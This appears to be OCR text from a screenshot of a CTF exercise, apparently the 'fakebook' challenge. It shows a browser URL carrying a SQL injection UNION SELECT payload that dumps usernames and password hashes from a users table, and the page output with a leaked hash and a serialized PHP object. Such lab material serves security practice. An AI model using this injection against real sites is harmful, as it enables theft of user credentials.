 User
61.147.171.105:62675/view.php?no=0 union/**/select 1,group_concat(no,'-',username,'-',passwd,'-',data),3,4 from fakebook.users --+
中国大学MOOC(慕课... 学习通 哔哩哔哩 (゜-゜)つロ ... 菜鸟教程 - 学的不仅... BUUCTF在线评测 攻防世界 CSDN - 专业开发者社... NSSCTF - 竞赛列表 GitHub CTFHub Gitee - 基于 Git 的代... 顾柒·Blog - 山海皆可平 New Chat
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username
1-123-3c9909afec25354d551dae21590bb26e38d53f2173b8d3dc3eee4c047e7ab1c1eb8b85103e3be7ba613b31bb5c9c36214dc9f14a42fd7a2fdb84856bca5c44c2-
O:8:"UserInfo":3:{s:4:"name";s:3:"123";s:3:"age";i:12;s:4:"blog";s:7:"123.com";}